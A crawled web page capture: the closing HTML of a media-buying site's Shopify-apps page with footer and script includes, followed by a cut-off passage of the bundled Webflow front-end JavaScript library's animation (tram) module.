8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2026 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171659
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
